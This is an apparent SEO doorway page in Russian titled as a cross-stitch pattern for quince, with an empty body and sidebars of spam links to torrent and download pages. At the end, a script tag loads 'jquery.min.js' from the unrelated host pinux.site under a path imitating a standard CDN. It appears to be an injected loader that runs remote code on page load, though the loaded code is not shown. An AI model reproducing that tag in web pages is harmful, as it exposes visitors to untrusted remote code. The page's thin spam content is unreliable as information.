

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-shema-vyshivki-krestom-ayva.html
body_size: 1902
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вышивки крестом айва - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вышивки крестом айва</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-skachat-mod-mashin-dlya-gta-sa.html">Скачать мод машин для гта са</a></li>
                                <li><a href="cw99zz-gimnastika-chuvstv.html">Гимнастика чувств</a></li>
                                <li><a href="cw99zz-audioknigi-studii-ardis-skachat-cherez-torrent.html">Аудиокниги студии ардис скачать через торрент</a></li>
                                <li><a href="cw99zz-skachat-pesni-adrenalin-kovylyay-potihonechku.html">Скачать песни адреналин ковыляй потихонечку</a></li>
                                <li><a href="cw99zz-skachat-cherez-pk-igry-na-android.html">Скачать через пк игры на андроид</a></li>
                                <li><a href="cw99zz-gimnaziya-1518-elektronnyy-zhurnal.html">Гимназия 1518 электронный журнал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-proshivka-dlya-htc-hero-a6262.html">Прошивка для htc hero a6262</a></li>
                                            <li><a href="cw99zz-chitat-knigu-po-russkomu-yazyku-8-klass.html">Читать книгу по русскому языку 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-baffi-1-sezon-cherez-torrent.html">Скачать баффи 1 сезон через торрент</a></li>
                                            <li><a href="cw99zz-slushat-audioknigi-onlayn-kazakova-ekaterina.html">Слушать аудиокниги онлайн казакова екатерина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-besplatno-mp3-in-yan-karma.html">Скачать бесплатно mp3 инь янь карма</a></li>
                                            <li><a href="cw99zz-raspisanie-raboty-olimpiyskogo-parka-2015.html">Расписание работы олимпийского парка 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-irlandskoe-kruzhevo-kryuchkom-shemy-platya.html">Ирландское кружево крючком схемы платья</a></li>
                                            <li><a href="cw99zz-promyshlennik-agrenev.html">Промышленник агренев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
